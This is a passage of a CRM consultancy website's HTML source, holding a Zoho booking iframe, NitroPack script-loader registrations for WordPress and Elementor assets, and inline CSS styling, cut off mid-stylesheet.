elementor-element-ad12fcf elementor-widget elementor-widget-html" data-id="ad12fcf" data-element_type="widget" data-widget_type="html.default"> <div class="elementor-widget-container"> <iframe width="100%" height="585px" frameborder="0" allowfullscreen="allowfullscreen" allow="autoplay; encrypted-media; gyroscope;" nitro-lazy-src="https://prismdigital-prismme.zohobookings.com/portal-embed#/customer/prismcrmsolutionszoho" class="nitro-lazy"> </iframe> </div> </div> </div> </div> </div> </section> </div>    <template data-nitro-marker-id="ht_ctc_app_js-js-extra"></template> <template data-nitro-marker-id="ht_ctc_app_js-js"></template> <template data-nitro-marker-id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></template> <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="jquery-ui-accordion-js"></template> <template data-nitro-marker-id="wp-faq-schema-frontend-js"></template> <template data-nitro-marker-id="tp-tools-js"></template> <template data-nitro-marker-id="revmin-js"></template> <template data-nitro-marker-id="bootstrap-js"></template> <template data-nitro-marker-id="nice-select-js"></template> <template data-nitro-marker-id="match-height-js"></template> <template data-nitro-marker-id="magnific-popup-js"></template> <template data-nitro-marker-id="progressbar-js"></template> <template data-nitro-marker-id="wow-js"></template> <template data-nitro-marker-id="itfirm-main-js"></template> <template data-nitro-marker-id="itfirm-woocommerce-js"></template> <template data-nitro-marker-id="smartmenus-js"></template> <template data-nitro-marker-id="elementor-pro-webpack-runtime-js"></template> <template data-nitro-marker-id="elementor-webpack-runtime-js"></template> <template data-nitro-marker-id="elementor-frontend-modules-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="elementor-pro-frontend-js-before"></template> <template data-nitro-marker-id="elementor-pro-frontend-js"></template> <template data-nitro-marker-id="elementor-waypoints-js"></template> <template data-nitro-marker-id="elementor-frontend-js-before"></template> <template data-nitro-marker-id="elementor-frontend-js"></template> <template data-nitro-marker-id="pro-elements-handlers-js"></template> <template data-nitro-marker-id="e-sticky-js"></template> <script nitro-exclude class="nitro-stretch-elements-script">(function(){let t=window.document.documentElement.clientWidth;let e=document.querySelectorAll(".nitro-stretch");let l=null;let n=function(){for(let t=0;t<e.length;++t){i({isIntersecting:true,target:e[t]})}};let i=function(e){let n=e.target;if(e.isIntersecting){let e=0;n.style.width=t+"px";if(window.getComputedStyle(n).position!=="fixed"){let t=n.getBoundingClientRect();let l=n.ownerDocument.defaultView;let i=document.documentElement;e=t.left+(l.scrollX||i.scrollLeft)-(i.clientLeft||0)}let i=window.getComputedStyle(n,null).getPropertyValue("direction")==="rtl"?"right":"left";if(i==="left"){e=-e}if(e!==0){n.style[i]=e+"px";if(l){l.unobserve(n)}}}};n()})();</script><script>NPRL.registerInlineScript("881486a69195ea0d86a89f58d2967525-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI4ODE0ODZhNjkxOTVlYTBkODZhODlmNThkMjk2NzUyNS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("1fc3cc2bf13557c3eb9ee0815fdfa937-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjFmYzNjYzJiZjEzNTU3YzNlYjllZTA4MTVmZGZhOTM3LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-includes/js/jquery/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-includes/js/jquery/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/case-theme-core/assets/js/nitro-min-8a5471f88ca9c58e18cea05ebc9fe21a.main.js", "ct-main-js-js", "[base64]");NPRL.registerInlineScript("6487b4e491a59ca0e960268813898f94-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjY0ODdiNGU0OTFhNTljYTBlOTYwMjY4ODEzODk4Zjk0LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("9bf08c87c20d2dc18108d01c8e915f53-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI5YmYwOGM4N2MyMGQyZGMxODEwOGQwMWM4ZTkxNWY1My0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=G-3SN0L2WQE0", "b1299d8d7ecb64343978488bdf42a42a-1", "[base64]");NPRL.registerInlineScript("f0d8f5fea6ec7900facd132e445d1393-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJmMGQ4ZjVmZWE2ZWM3OTAwZmFjZDEzMmU0NDVkMTM5My0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("a5020254e0e4bb5b1871a8bbc087573f-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhNTAyMDI1NGUwZTRiYjViMTg3MWE4YmJjMDg3NTczZi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("52da5c3b171175af74905709b897e7ee-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjUyZGE1YzNiMTcxMTc1YWY3NDkwNTcwOWI4OTdlN2VlLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("93a3972389afc3fcb04adfa450b3c575-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI5M2EzOTcyMzg5YWZjM2ZjYjA0YWRmYTQ1MGIzYzU3NS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("zsiqchat", "eyJkZWxheSI6NjUwMCwiYXR0cmlidXRlcyI6eyJ0eXBlIjoidGV4dFwvamF2YXNjcmlwdCIsImlkIjoienNpcWNoYXQifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("3f6a27982bbc01d858ada058c1b93d0c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjNmNmEyNzk4MmJiYzAxZDg1OGFkYTA1OGMxYjkzZDBjLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("ht_ctc_app_js-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Imh0X2N0Y19hcHBfanMtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/nitro-min-8aae81fece727f11f774217becc36474.app.js", "ht_ctc_app_js-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/nitro-min-d2271a11f9042b5f0bf3141b56dba4ea.table-of-contents.95d0dfce.js", "aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.core.min.js", "jquery-ui-core-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.accordion.min.js", "jquery-ui-accordion-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/nitro-min-001e721d7105a026d2e5b2c6f942f7a4.frontend.js", "wp-faq-schema-frontend-js", "[base64]/dmVyPTIuMC4wIn0=");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/revslider/public/assets/js/nitro-min-f3a09597e70def36ac1a3f98e45a648d.rbtools.min.js", "tp-tools-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/revslider/public/assets/js/nitro-min-f3a09597e70def36ac1a3f98e45a648d.rs6.min.js", "revmin-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/themes/itfirm/assets/js/nitro-min-cce76265162f3a88029c03054963c1e7.bootstrap.min.js", "bootstrap-js", "[base64]/dmVyPTQuMC4wIn0=");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/themes/itfirm/assets/js/nitro-min-dc98a965bc2f846698811140b90fcad3.nice-select.min.js", "nice-select-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/themes/itfirm/assets/js/nitro-min-8a5471f88ca9c58e18cea05ebc9fe21a.match-height-min.js", "match-height-js", "[base64]/dmVyPTEuMC4wIn0=");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/themes/itfirm/assets/js/nitro-min-8a5471f88ca9c58e18cea05ebc9fe21a.magnific-popup.min.js", "magnific-popup-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/themes/itfirm/assets/js/nitro-min-8a5471f88ca9c58e18cea05ebc9fe21a.progressbar.min.js", "progressbar-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/themes/itfirm/assets/js/nitro-min-8a5471f88ca9c58e18cea05ebc9fe21a.wow.min.js", "wow-js", "[base64]/dmVyPTEuMC4wIn0=");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/themes/itfirm/assets/js/nitro-min-6f3eb76059380c6c53e3083e672a37ec.main.js", "itfirm-main-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/themes/itfirm/woocommerce/nitro-min-6f3eb76059380c6c53e3083e672a37ec.woocommerce.js", "itfirm-woocommerce-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/nitro-min-f269e9a3a80059942775a9c8c2131b2c.jquery.smartmenus.min.js", "smartmenus-js", "[base64]/dmVyPTEuMC4xIn0=");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-aad77e859b8ad7fa0e32d17dcc191c96.webpack-pro.runtime.min.js", "elementor-pro-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor/assets/js/nitro-min-aad77e859b8ad7fa0e32d17dcc191c96.webpack.runtime.min.js", "elementor-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor/assets/js/nitro-min-aad77e859b8ad7fa0e32d17dcc191c96.frontend-modules.min.js", "elementor-frontend-modules-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-includes/js/dist/nitro-min-4fddbd9c6f14b07aa4889bdf1cf9cb3a.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-includes/js/dist/nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js", "wp-i18n-js", "[base64]/dmVyPTVlNTgwZWI0NmE5MGMyYjk5N2U2In0=");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWkxOG4tanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("elementor-pro-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImVsZW1lbnRvci1wcm8tZnJvbnRlbmQtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-aad77e859b8ad7fa0e32d17dcc191c96.frontend.min.js", "elementor-pro-frontend-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor/assets/lib/waypoints/nitro-min-05dab1e7174ef3cb7c002a1ae16cb972.waypoints.min.js", "elementor-waypoints-js", "[base64]");NPRL.registerInlineScript("elementor-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImVsZW1lbnRvci1mcm9udGVuZC1qcy1iZWZvcmUifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor/assets/js/nitro-min-aad77e859b8ad7fa0e32d17dcc191c96.frontend.min.js", "elementor-frontend-js", "[base64]/dmVyPTMuMTguMiJ9");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-aad77e859b8ad7fa0e32d17dcc191c96.elements-handlers.min.js", "pro-elements-handlers-js", "[base64]");NPRL.registerScript("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor-pro/assets/lib/sticky/nitro-min-aad77e859b8ad7fa0e32d17dcc191c96.jquery.sticky.min.js", "e-sticky-js", "[base64]");</script><noscript id="nitro-deferred-styles"><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/combinedCss/nitro-min-noimport-d1387119ad6eaa6029699266b07e8928-stylesheet.css" /><style id='wp-emoji-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><style id='classic-theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/combinedCss/nitro-min-noimport-51a84fb54fb7eec1f1984ca8142a59af-stylesheet.css" /><style id='global-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/combinedCss/nitro-min-noimport-93de683e4b8233cf8bbd4b9b5aa72733-stylesheet.css" /><style id='itfirm-theme-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">@media screen and (max-width: 1199px){}@media screen and (min-width: 1200px){}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/combinedCss/nitro-min-noimport-2d0a15cf8adb656cb7169886d61cdeab-stylesheet.css" /><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.zoho-products-list .elementor-widget-image-box h4.elementor-image-box-title{display:none}.country-steps .elementor-field-group .elementor-field-textual{border:2px solid #c9c9ff !important}.country-steps .elementor-field-type-previous{display:none}.country-steps .nice-select:after{display:none !important}.country-steps .inner-steps .elementor-image-box-wrapper img{width:70px;height:auto}.country-steps .inner-steps .style-box .elementor-widget-image-box:before{content:"";width:135px;height:1px;border-bottom:2px solid #a2a2a2;position:absolute;left:64%;top:33px}.elementor-heading-title span.colored-title{color:#2d5cf5 !important}.text-testimonials .highlighted-quote .elementor-widget-container{width:fit-content;margin:5px auto 10px !important}.text-testimonials .highlighted-quote p.elementor-heading-title{width:fit-content !important}@media only screen and (min-width:768px){.get-my-proposal .elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option{max-width:33.33% !important}}@media only screen and (max-width:1024px){.country-steps .inner-steps .style-box .elementor-widget-image-box:before{width:100px !important}}</style><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#crmWebToEntityForm .zcwf_title{font-size:20px;font-weight:600;text-align:center;margin-bottom:15px;line-height:27px}#crmWebToEntityForm .zcwf_row{margin-bottom:10px}#crmWebToEntityForm form .hidden-col{display:none !important}#crmWebToEntityForm form .left-col{width:calc(50% - 10px);margin-right:10px;float:left}#crmWebToEntityForm form .right-col{width:calc(50% - 